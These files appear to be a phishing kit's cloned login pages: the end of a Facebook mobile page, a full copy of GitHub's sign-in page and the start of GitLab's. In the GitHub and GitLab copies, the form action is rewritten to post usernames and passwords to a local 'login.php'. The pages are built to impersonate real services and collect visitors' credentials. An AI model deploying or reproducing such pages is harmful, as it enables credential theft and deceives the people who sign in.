bmitWhenPrefilledStep2:false,shouldEnableOneStepLoginOnStepTwo:false,shouldClearPasswordIfOnlyPasswordPrefilled:true,shouldRenderBoxedProfilePicDesign:true,shouldShowProfilePicWithCP:false,shouldEnableOneTimePassword:true,shouldEnableScrollToError:false,shouldEnableInlineError:false,shouldEnableEditableCPDesign:true,shouldCallServerOnEmptyCP:false,isWithSafariFix:true,shouldEnableOTPWithoutRedirection:false,shouldPrefillHeaderJio:false,shouldPrefillAfterLoginFailure:false,shouldPrefillJioHeaderForRegFromLogin:false,shouldClearPrefillAfterLoginFailure:false,shouldClearPrefillIfInvalidNumber:false,shouldClearPrefillIfPwError:false,shouldClearPrefillIfNonePwError:false,shoudFetchJioSig:false,shouldProcessUserConsentForTokenHeader:false,shouldShowBlankCPPWErrorMsgWithLink:false,shouldShowBlankCPPWErrorMsgNoLink:false,shouldShowBlankPWValidCPErrorMsg:true,shouldShowBlankPWValidCPErrorMsgNonAccurateExposure:true,shouldSeparateIncorrectPWCTAFromErrorMSG:false,shouldShowSmartLockSelector:false,shouldDisableSubmitOnEnter:false,jioPrefillTimeRange:-1,shouldRunBotDetection:false,clearPrefillMaskOnEdit:false,clearPrefillMaskOnKeydown:false,datrCookie:"7eYOXZv9mZGSBl-HZfHCSnmM"}]],["MPasswordPlainTextToggle","init",["__elem_e24cb174_0_0","__elem_7216e2ae_0_2","__elem_e03291d5_0_0","__elem_e03291d5_0_1"],[{__m:"__elem_e24cb174_0_0"},{__m:"__elem_7216e2ae_0_2"},{__m:"__elem_e03291d5_0_0"},{__m:"__elem_e03291d5_0_1"}]],["ServiceWorkerLoginAndLogoutListener","listen",["__elem_be66b106_0_0"],[{__m:"__elem_be66b106_0_0"},"login","/sw?s=push",612424062191227]],["MTouchable"],["MBlockingTouchable","init",["__elem_e980dec4_0_0"],[{__m:"__elem_e980dec4_0_0"}]],["AccessibilityWebVirtualCursorClickLogger","init",["__elem_49f6b607_0_0"],[[{__m:"__elem_49f6b607_0_0"}]]],["MScrollPositionSaver"],["MLogoutClearCache"],["LoadingIndicator","init",["__elem_eed16c0a_0_0","__elem_a588f507_0_0","__elem_a588f507_0_1"],[{__m:"__elem_eed16c0a_0_0"},{__m:"__elem_a588f507_0_0"},{__m:"__elem_a588f507_0_1"}]],["MPageError"],["ControlledReferer"],["ControlledReferer","useFacebookRefererHtml",["__elem_a32d506f_0_0"],[{__m:"__elem_a32d506f_0_0"},"\x3Cform method=\"get\" action=\"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/995153884/\" id=\"theform\">\x3Cinput name=\"value\" value=\"1.00\" type=\"hidden\" autocomplete=\"off\" />\x3Cinput name=\"currency_code\" value=\"USD\" type=\"hidden\" autocomplete=\"off\" />\x3Cinput name=\"label\" value=\"ctneCPPWkWAQ3K_D2gM\" type=\"hidden\" autocomplete=\"off\" />\x3Cinput name=\"guid\" value=\"ON\" type=\"hidden\" autocomplete=\"off\" />\x3Cinput name=\"script\" value=\"0\" type=\"hidden\" autocomplete=\"off\" />\x3C/form>\x3Ciframe frameborder=\"0\" width=\"1\" height=\"1\" onload=\"document.getElementById(&#039;theform&#039;).submit()\">\x3C/iframe>"]],["ControlledReferer","useFacebookRefererHtml",["__elem_a32d506f_0_1"],[{__m:"__elem_a32d506f_0_1"},"\x3Cform method=\"get\" action=\"https://m.facebook.com/sem_campaigns/sem_pixel_test/\" id=\"theform\">\x3Cinput name=\"google_pixel_category\" value=\"4\" type=\"hidden\" autocomplete=\"off\" />\x3Cinput name=\"google_pixel_src\" value=\"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/995153884/?value=1.00&amp;currency_code=USD&amp;label=ctneCPPWkWAQ3K_D2gM&amp;guid=ON&amp;script=0\" type=\"hidden\" autocomplete=\"off\" />\x3Cinput name=\"encoded_one\" value=\"AQQIeIZI5k1WDuyC-EMxyuWFeg5MNwo0jQ-tdJQAnDZQixNKxH0lcSQq7i0vWaUg9F_SOclgNJcjYI5eblJ8V8H4\" type=\"hidden\" autocomplete=\"off\" />\x3Cinput name=\"encoded_two\" value=\"AQRRtcMT8M0hWMOv7_1FgOyu_fVckf2CGwXmMhoZk8DiLDWjz7CTqNftgBnqDT0XuR96LocTCQi1vSAjrwX7JsVY\" type=\"hidden\" autocomplete=\"off\" />\x3C/form>\x3Ciframe frameborder=\"0\" width=\"1\" height=\"1\" onload=\"document.getElementById(&#039;theform&#039;).submit()\">\x3C/iframe>"]],["MPageHeaderAccessibility"],["MBlockingTouchable","init",["__elem_0cdc66ad_0_0"],[{__m:"__elem_0cdc66ad_0_0"}]],["MBlockingTouchable","init",["__elem_0cdc66ad_0_1"],[{__m:"__elem_0cdc66ad_0_1"}]],["MLoadingIndicator","init",[],["u_0_c"]],["LogHistoryListeners"],["ScriptPath","set",[],["/wap/index.php","0f4ef985",{imp_id:"05dEcZOmGF9UIwl8f",ef_page:null}]],["MCommentViewportTracking","singleton",[],[{enabled:true,debug_console:false,debug_html:false,idle_timeout:5000,min_duration_to_log:100,min_visible_size:200}]],["MLogging","main",[],[{refid:8}]],["RemoteDevice","init",[],[{performHardwareDetection:false,hashId:null}]],["Artillery"],["MLinkHack"],["MModalDialogInit"],["MVerifyCache","main",[],[{viewer:0}]],["EventProfiler"],["MPageNavigationTracking","init",[],[]],["ScriptPathLogger","startLogging",[],[]],["MTimeSpentBitArrayLogger","init",[],["m",false]]],pre_display_requires:[["MCoreInit","init",[],[{clearMCache:false,hideLocationBar:true,isWildeWeb:false,isFacewebAndroid:false}],2]],define:[["cr:694370",["requestIdleCallbackBlue"],{__rc:["requestIdleCallbackBlue","Aa1UsiiGhcBo_2dh5PlBd7fode2vcu6SxN6pkcB4wFXusEWV3IDiHtrEgVGH9y4W-cHaOMJNQU3xHLAb-RJXAHk"]},-1],["ImmediateActiveSecondsConfig",[],{sampling_rate:0},423]]},last_in_phase:true,tti_phase:0,all_phases:[63]});}),"onPageletArrive first_response",{"root":true,"pagelet":"first_response"})();</script>
	<script>bigPipe.setPageID("6705551162855558037-0");CavalryLogger.setPageID("6705551162855558037-0");</script><script>bigPipe.beforePageletArrive("last_response")</script>
	<script>require("TimeSlice").guard((function(){bigPipe.onPageletArrive({resource_map:{FEt5G:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yz/r/v4WgC_pJT9B.js",crossOrigin:1}},allResources:["N8+b1","gJFto","Ye1zm","xPvR6","1PshU","zq4gG","oPM9s","uHwK+","OeKOJ","ECaEI","FEt5G"],displayResources:["N8+b1","gJFto","zq4gG","oPM9s","ECaEI"],onload:["CavalryLogger.getInstance(\"6705551162855558037-0\").setTTIEvent(\"t_domcontent\");"],onafterload:["window.CavalryLogger&&CavalryLogger.getInstance().setTimeStamp(\"t_paint\");","if (window.ExitTime){CavalryLogger.getInstance(\"6705551162855558037-0\").setValue(\"t_exit\", window.ExitTime);};"],id:"last_response",phase:63,jsmods:{require:[["NavigationMetrics","setPage",[],[{page:"/wap/index.php",page_type:"normal",page_uri:"https://m.facebook.com/",serverLID:"6705551162855558037-0"}]],["CavalryLoggerImpl","startInstrumentation",[],[]],["ServiceWorkerURLCleaner","removeRedirectID",[],[]],["PerfXLogger","init",[],[{lid:"6705551162855558037-0",perfx_page:"/wap/index.php",perfx_page_type:"normal",m_site_category:"m_touch",lite_active_policies:["m.login.lite"],art_id:null,req_id:"AlHw_1YDXcCi7QVSFLZeTSW",sw_controlled_tags:["sw_controlled_window"],upload_perfx_early:false},null]],["PerfXLogger","addTag",[],["6705551162855558037-0","fixed_nav_metrics"]]],define:[["BrowserPaymentHandlerConfig",[],{enabled:false},3904],["MTouchableSyntheticClickGK",[],{USE_SYNTHETIC_CLICK:true},368],["KillabyteProfilerConfig",[],{htmlProfilerModule:null,profilerModule:null,depTypes:{BL:"bl",NON_BL:"non-bl"}},1145],["QuicklingConfig",[],{version:"1000870245;0;",sessionLength:30,inactivePageRegex:"^/(fr/u\\.php|ads/|advertising|ac\\.php|ae\\.php|a\\.php|ajax/emu/(end|f|h)\\.php|badges/|comments\\.php|connect/uiserver\\.php|editalbum\\.php.+add=1|ext/|feeds/|help([/?]|$)|identity_switch\\.php|isconnectivityahumanright/|intern/|login\\.php|logout\\.php|sitetour/homepage_tour\\.php|sorry\\.php|syndication\\.php|webmessenger|/plugins/subscribe|lookback|brandpermissions|gameday|pxlcld|comet|worldcup/map|livemap|work/admin|work/standardadmin|work/reseller|([^/]+/)?dialog)|legal|\\.pdf$",badRequestKeys:["nonce","access_token","oauth_token","xs","checkpoint_data","code"],logRefreshOverhead:false},60]]},last_in_phase:true,the_end:true});}),"onPageletArrive last_response",{"root":true,"pagelet":"last_response"})();</script></body></html>
</file>

<file: WEB_PAGES/Github/login.html>
﻿




<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://assets-cdn.github.com">
  <link rel="dns-prefetch" href="https://avatars0.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars1.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars2.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars3.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">



  <link crossorigin="anonymous" media="all" integrity="sha512-PkbtxdWDpLChpxtWQ0KbvJoef4XMYPq5pfd/ZmylYZTzXYpCfGwN9d+bsSKcmOJLwTkfjFkfj5wz3poDrhJoSQ==" rel="stylesheet" href="https://assets-cdn.github.com/assets/frameworks-f6e6ce21346c0d2eb22def1e8534afcb.css" />
  <link crossorigin="anonymous" media="all" integrity="sha512-XiPiEdaRO+K7+Dt5NlEkDnTWKY8GSgW4wfgvr7YV6lZiHHpjOoAnKtuK3G4y8mRnxQ4ieaEWw6ZDa2UMQHLyxQ==" rel="stylesheet" href="https://assets-cdn.github.com/assets/github-6aa762e23e9f19a4f9dd2eec1573d451.css" />


  <link crossorigin="anonymous" media="all" integrity="sha512-zyxweUSm/NG+juywqcMFSS4HbKjLWCZyEM2JjoCqnQUU6RVrHpHMwH66xreiaeMIRoA6vYuk0hm8S1X42r/YWQ==" rel="stylesheet" href="https://assets-cdn.github.com/assets/site-220df28424b63d1e24f3bd909efebe81.css" />


  <meta name="viewport" content="width=device-width">

  <title>Sign in to GitHub · GitHub</title>
    <meta name="description" content="GitHub is where people build software. More than 28 million people use GitHub to discover, fork, and contribute to over 85 million projects.">
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">
  <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
  <meta property="fb:app_id" content="1401488693436528">

    <meta property="og:url" content="https://github.com">
    <meta property="og:site_name" content="GitHub">
    <meta property="og:title" content="Build software better, together">
    <meta property="og:description" content="GitHub is where people build software. More than 28 million people use GitHub to discover, fork, and contribute to over 85 million projects.">
    <meta property="og:image" content="https://assets-cdn.github.com/images/modules/open_graph/github-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="1200">
    <meta property="og:image" content="https://assets-cdn.github.com/images/modules/open_graph/github-mark.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">
    <meta property="og:image" content="https://assets-cdn.github.com/images/modules/open_graph/github-octocat.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="620">


  <link rel="assets" href="https://assets-cdn.github.com/">

  <meta name="pjax-timeout" content="1000">

  <meta name="request-id" content="E492:780C:56ADDCA:A2B1FC0:5B1B3716" data-pjax-transient>




  <meta name="selected-link" value="/login" data-pjax-transient>

    <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU">
  <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA">
  <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
    <meta name="google-analytics" content="UA-3769691-2">

<meta name="octolytics-host" content="collector.githubapp.com" /><meta name="octolytics-app-id" content="github" /><meta name="octolytics-event-url" content="https://collector.githubapp.com/github-external/browser_event" /><meta name="octolytics-dimension-request_id" content="E492:780C:56ADDCA:A2B1FC0:5B1B3716" /><meta name="octolytics-dimension-region_edge" content="iad" /><meta name="octolytics-dimension-region_render" content="iad" />
<meta name="analytics-location-query-strip" content="true" data-pjax-transient="true" />




  <meta class="js-ga-set" name="dimension1" content="Logged Out">




      <meta name="hostname" content="github.com">
    <meta name="user-login" content="">

      <meta name="expected-hostname" content="github.com">
    <meta name="js-proxy-site-detection-payload" content="[base64]">

    <meta name="enabled-features" content="UNIVERSE_BANNER,FREE_TRIALS,MARKETPLACE_INSIGHTS,MARKETPLACE_INSIGHTS_CONVERSION_PERCENTAGES">

  <meta name="html-safe-nonce" content="0fef94a23a786e7251086613d13f9b5ef1c9a940">

  <meta http-equiv="x-pjax-version" content="8b6ccf2fb8fe60e9e375f7236dedc16a">


    <meta name="description" content="GitHub is where people build software. More than 28 million people use GitHub to discover, fork, and contribute to over 85 million projects.">

    <link rel="canonical" href="https://github.com/login" data-pjax-transient>


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <link rel="mask-icon" href="https://assets-cdn.github.com/pinned-octocat.svg" color="#000000">
  <link rel="icon" type="image/x-icon" class="js-site-favicon" href="https://assets-cdn.github.com/favicon.ico">

<meta name="theme-color" content="#1e2327">


  <meta name="u2f-support" content="true">

<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">

  </head>

  <body class="logged-out env-production page-responsive min-width-0 session-authentication">


  <div class="position-relative js-header-wrapper ">
    <a href="#start-of-content" tabindex="1" class="px-2 py-4 bg-blue text-white show-on-focus js-skip-to-content">Skip to content</a>
    <div id="js-pjax-loader-bar" class="pjax-loader-bar"><div class="progress"></div></div>







      <div class="header header-logged-out width-full pt-5 pb-4" role="banner">
  <div class="container clearfix width-full text-center">
    <a class="header-logo" href="https://github.com/" aria-label="Homepage" data-ga-click="(Logged out) Header, go to homepage, icon:logo-wordmark">
      <svg height="48" class="octicon octicon-mark-github" viewBox="0 0 16 16" version="1.1" width="48" aria-hidden="true"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"/></svg>
    </a>
  </div>
</div>


  </div>

  <div id="start-of-content" class="show-on-focus"></div>



  <div role="main" class="application-main ">

      <div id="js-pjax-container" data-pjax-container>


<div class="auth-form px-3" id="login">

    <!-- '"` --><!-- </textarea></xmp> --></option></form><form action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="2ElUgd0mNrVx4RLLY19N0siILdJLFW/ZuGuOBuNdZHfZjHl6k1GeQERVzftGVjaTn5e8ELzb7ietgndL+tO08g==" />      <div class="auth-form-header p-0">
        <h1>Sign in to GitHub</h1>
      </div>


      <div id="js-flash-container">
</div>


      <div class="auth-form-body mt-3">

        <label for="login_field">
          Username or email address
        </label>
        <input type="text" name="username" id="login_field" class="form-control input-block" tabindex="1" autocapitalize="off" autocorrect="off" autofocus="autofocus" />

        <label for="password">
          Password <a class="label-link" href="https://github.com/password_reset">Forgot password?</a>
        </label>
        <input type="password" name="password" id="password" class="form-control form-control input-block" tabindex="2" />

        <input type="submit" name="commit" value="Sign in" tabindex="3" class="btn btn-primary btn-block" data-disable-with="Signing in…" />
      </div>
</form>

      <p class="create-account-callout mt-3">
        New to GitHub?
        <a data-ga-click="Sign in, switch to sign up" href="https://github.com/join?source=login">Create an account</a>.
      </p>
</div>

      </div>
      <div class="modal-backdrop js-touch-events"></div>
  </div>

      <div class="footer container-lg p-responsive py-6 mt-6 f6" role="contentinfo">
    <ul class="list-style-none d-flex flex-justify-center">
        <li class="mr-3"><a href="https://github.com/site/terms" data-ga-click="Footer, go to terms, text:terms">Terms</a></li>
        <li class="mr-3"><a href="https://github.com/site/privacy" data-ga-click="Footer, go to privacy, text:privacy">Privacy</a></li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-security/" data-ga-click="Footer, go to security, text:security">Security</a></li>
        <li><a class="link-gray" data-ga-click="Footer, go to contact, text:contact" href="https://github.com/contact">Contact GitHub</a></li>
    </ul>
  </div>



  <div id="ajax-error-message" class="ajax-error-message flash flash-error">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"/></svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"/></svg>
    </button>
    You can’t perform that action at this time.
  </div>


    <script crossorigin="anonymous" integrity="sha512-AJroIDzeBTsez82UXWwVAmoSz2nKhws/uQvJ8aKfadJZcvL83MIXMjRYm7MVZaKSNXvifa/OGpn54kiDBKpyLw==" type="application/javascript" src="https://assets-cdn.github.com/assets/compat-37e9ce8318a51dd51033283da82c8546.js"></script>
    <script crossorigin="anonymous" integrity="sha512-A0o32UigVgm0vxC5rUiim8r+tiSbIUPgybIJ76dL835MEyecNQOOkZ08YPRdpcPQWrF7k2apKd6gVtNmP0fbeg==" type="application/javascript" src="https://assets-cdn.github.com/assets/frameworks-9892af3afe548c0749013c43e335ae31.js"></script>

    <script crossorigin="anonymous" async="async" integrity="sha512-GwXdJGfmE4Y7zwaQcLCiC/XjFA9h8sBysvwAmFyP4EEez2tWJhjSqJNRNQCEQZDaBCM8MbJ4J/zxtuE/2DG2WQ==" type="application/javascript" src="https://assets-cdn.github.com/assets/github-bcc5d59bbfe92b3354a32701be238fb9.js"></script>



  <div class="js-stale-session-flash stale-session-flash flash flash-warn flash-banner d-none">
    <svg class="octicon octicon-alert" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M8.893 1.5c-.183-.31-.52-.5-.887-.5s-.703.19-.886.5L.138 13.499a.98.98 0 0 0 0 1.001c.193.31.53.501.886.501h13.964c.367 0 .704-.19.877-.5a1.03 1.03 0 0 0 .01-1.002L8.893 1.5zm.133 11.497H6.987v-2.003h2.039v2.003zm0-3.004H6.987V5.987h2.039v4.006z"/></svg>
    <span class="signed-in-tab-flash">You signed in with another tab or window. <a href="">Reload</a> to refresh your session.</span>
    <span class="signed-out-tab-flash">You signed out in another tab or window. <a href="">Reload</a> to refresh your session.</span>
  </div>
  <div class="facebox" id="facebox" style="display:none;">
  <div class="facebox-popup">
    <div class="facebox-content" role="dialog" aria-labelledby="facebox-header" aria-describedby="facebox-description">
    </div>
    <button type="button" class="facebox-close js-facebox-close" aria-label="Close modal">
      <svg class="octicon octicon-x" viewBox="0 0 12 16" version="1.1" width="12" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48L7.48 8z"/></svg>
    </button>
  </div>
</div>

  <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box box-shadow-large" style="width:360px;">
  </div>
</div>

<div id="hovercard-aria-description" class="sr-only">
  Press h to open a hovercard with more details.
</div>


  </body>
</html>
</file>

<file: WEB_PAGES/Gitlab/login.html>
<!DOCTYPE html>
<html class="devise-layout-html">
<head prefix="og: http://ogp.me/ns#">
<meta charset="utf-8">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="object" property="og:type">
<meta content="GitLab" property="og:site_name">
<meta content="Sign in" property="og:title">
<meta content="GitLab.com" property="og:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="og:image">
<meta content="64" property="og:image:width">
<meta content="64" property="og:image:height">
<meta content="https://gitlab.com/users/sign_in" property="og:url">
<meta content="summary" property="twitter:card">
<meta content="Sign in" property="twitter:title">
<meta content="GitLab.com" property="twitter:description">
<meta content="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png" property="twitter:image">

<title>Sign in · GitLab</title>
<meta content="GitLab.com" name="description">
<link rel="shortcut icon" type="image/png" href="https://assets.gitlab-static.net/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" id="favicon" data-original-href="https://assets.gitlab-static.net/assets/favicon-7901bd695fb93edb07975966062049829afb56cf11511236e61bcf425070e36e.png" />
<link rel="stylesheet" media="all" href="https://assets.gitlab-static.net/assets/application-48519e23c3b52f8d1e6722e2daca2a36abb720a4dc6ed6e6fa946992afd14272.css" />
<link rel="stylesheet" media="print" href="https://assets.gitlab-static.net/assets/print-c8ff536271f8974b8a9a5f75c0ca25d2b8c1dceb4cff3c01d1603862a0bdcbfc.css" />


<script>
//<![CDATA[
window.gon={};gon.api_version="v4";gon.default_avatar_url="https://assets.gitlab-static.net/assets/no_avatar-849f9c04a3a0d0cea2424ae97b27447dc64a7dbfae83c036c45b403392f0e8ba.png";gon.max_file_size=10;gon.asset_host="https://assets.gitlab-static.net";gon.webpack_public_path="https://assets.gitlab-static.net/assets/webpack/";gon.relative_url_root="";gon.shortcuts_path="/help/shortcuts";gon.user_color_scheme="white";gon.sentry_dsn="https://526a2f38a53d44e3a8e69bfa001d1e8b@sentry.gitlap.com/15";gon.gitlab_url="https://gitlab.com";gon.revision="b0260b1";gon.gitlab_logo="https://assets.gitlab-static.net/assets/gitlab_logo-7ae504fe4f68fdebb3c2034e36621930cd36ea87924c11ff65dbcb8ed50dca58.png";gon.sprite_icons="https://gitlab.com/assets/icons-2cdb7e353a1dc8023f99b5aadd54b9788b754858e7b42bb689753f63a0d68206.svg";gon.sprite_file_icons="https://gitlab.com/assets/file_icons-7262fc6897e02f1ceaf8de43dc33afa5e4f9a2067f4f68ef77dcc87946575e9e.svg";gon.emoji_sprites_css_path="https://assets.gitlab-static.net/assets/emoji_sprites-289eccffb1183c188b630297431be837765d9ff4aed6130cf738586fb307c170.css";gon.test_env=false;gon.suggested_label_colors=["#0033CC","#428BCA","#44AD8E","#A8D695","#5CB85C","#69D100","#004E00","#34495E","#7F8C8D","#A295D6","#5843AD","#8E44AD","#FFECDB","#AD4363","#D10069","#CC0033","#FF0000","#D9534F","#D1D100","#F0AD4E","#AD8D43"];
//]]>
</script>

<script src="https://assets.gitlab-static.net/assets/webpack/runtime.a0d5f4cd.bundle.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/main.1e3ae156.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/raven.6442d44b.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/commons~pages.ldap.omniauth_callbacks~pages.omniauth_callbacks~pages.sessions~pages.sessions.new.8a47b67b.chunk.js" defer="defer"></script>
<script src="https://assets.gitlab-static.net/assets/webpack/pages.sessions.new.62a859f6.chunk.js" defer="defer"></script>

<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="YBJiNQLLxNSMqVjbLeIYDsXwWp7lyopo3gy5CeXa2j0rXrF9D9CMmTOixBp22/KuD3NR9mbB6CUJ6DIOnk4guQ==" />
<meta content="origin-when-cross-origin" name="referrer">
<meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
<meta content="#474D57" name="theme-color">
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-5a9cee0e8a51212e70b90c87c12f382c428870c0ff67d1eb034d884b78d2dae7.png" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-a6eec6aeb9da138e507593b464fdac213047e49d3093fc30e90d9a995df83ba3.png" sizes="76x76" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-iphone-retina-72e2aadf86513a56e050e7f0f2355deaa19cc17ed97bbe5147847f2748e5a3e3.png" sizes="120x120" />
<link rel="apple-touch-icon" type="image/x-icon" href="https://assets.gitlab-static.net/assets/touch-icon-ipad-retina-8ebe416f5313483d9c1bc772b5bbe03ecad52a54eba443e5215a22caed2a16a2.png" sizes="152x152" />
<link color="rgb(226, 67, 41)" href="https://assets.gitlab-static.net/assets/logo-d36b5212042cebc89b96df4bf6ac24e43db316143e89926c0db839ff694d2de4.svg" rel="mask-icon">
<meta content="https://assets.gitlab-static.net/assets/msapplication-tile-1196ec67452f618d39cdd85e2e3a542f76574c071051ae7effbfde01710eb17d.png" name="msapplication-TileImage">
<meta content="#30353E" name="msapplication-TileColor">



</head>

<body class="ui-indigo login-page application navless" data-page="sessions:new">

<div class="page-wrap">
<header class="navbar fixed-top navbar-empty">
<div class="container">
<div class="mx-auto">
<svg width="24" height="24" class="tanuki-logo" viewBox="0 0 36 36">
  <path class="tanuki-shape tanuki-left-ear" fill="#e24329" d="M2 14l9.38 9v-9l-4-12.28c-.205-.632-1.176-.632-1.38 0z"/>
  <path class="tanuki-shape tanuki-right-ear" fill="#e24329" d="M34 14l-9.38 9v-9l4-12.28c.205-.632 1.176-.632 1.38 0z"/>
  <path class="tanuki-shape tanuki-nose" fill="#e24329" d="M18,34.38 3,14 33,14 Z"/>
  <path class="tanuki-shape tanuki-left-eye" fill="#fc6d26" d="M18,34.38 11.38,14 2,14 6,25Z"/>
  <path class="tanuki-shape tanuki-right-eye" fill="#fc6d26" d="M18,34.38 24.62,14 34,14 30,25Z"/>
  <path class="tanuki-shape tanuki-left-cheek" fill="#fca326" d="M2 14L.1 20.16c-.18.565 0 1.2.5 1.56l17.42 12.66z"/>
  <path class="tanuki-shape tanuki-right-cheek" fill="#fca326" d="M34 14l1.9 6.16c.18.565 0 1.2-.5 1.56L18 34.38z"/>
</svg>

</div>
</div>
</header>

<div class="login-page-broadcast">

</div>
<div class="container navless-container">
<div class="content">
<div class="flash-container flash-container-page">
</div>

<div class="row">
<div class="col-sm-7 brand-holder">
<h1>
GitLab.com
</h1>

<p dir="auto">GitLab.com offers free unlimited (private) repositories and unlimited collaborators.</p>&#x000A;&#x000A;<ul dir="auto">&#x000A;<li>&#x000A;<a href="https://gitlab.com/explore/projects/trending">Explore projects on GitLab.com</a> (no login needed)</li>&#x000A;<li><a href="https://about.gitlab.com/gitlab-com/" rel="nofollow noreferrer noopener" target="_blank">More information about GitLab.com</a></li>&#x000A;<li><a href="https://gitlab.com/gitlab-com/support-forum/issues">GitLab.com Support Forum</a></li>&#x000A;<li><a href="https://about.gitlab.com" rel="nofollow noreferrer noopener" target="_blank">GitLab Homepage</a></li>&#x000A;</ul>&#x000A;&#x000A;<p dir="auto">By signing up for and by signing in to this service you accept our:</p>&#x000A;&#x000A;<ul dir="auto">&#x000A;<li><a href="https://about.gitlab.com/privacy/" rel="nofollow noreferrer noopener" target="_blank">Privacy policy</a></li>&#x000A;<li>&#x000A;<a href="https://about.gitlab.com/terms/#gitlab_com" rel="nofollow noreferrer noopener" target="_blank">GitLab.com Terms</a>.</li>&#x000A;</ul>
</div>
<div class="col-sm-5 new-session-forms-container">
<div>
<ul class="nav-links new-session-tabs nav-tabs nav" role="tablist">
<li class="nav-item" role="presentation">
<a class="nav-link active" data-toggle="tab" href="#login-pane" role="tab">Sign in</a>
</li>
<li class="nav-item" role="presentation">
<a class="nav-link" data-toggle="tab" href="#register-pane" role="tab">Register</a>
</li>
</ul>

<div class="tab-content">
<div class="login-box tab-pane active" id="login-pane" role="tabpanel">
<div class="login-body">
<form class="new_user gl-show-field-errors" aria-live="assertive" id="new_user" action="login.php" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="kXSDOp1Ceupj0MuBCxRAPQQe73BSUgjTc3A6f9SRuZfaOFBykFkyp9zbV0BQLaqdzp3kGNFZap6klLF4rwVDEw==" /><div class="form-group">
<label for="user_login">Username or email</label>
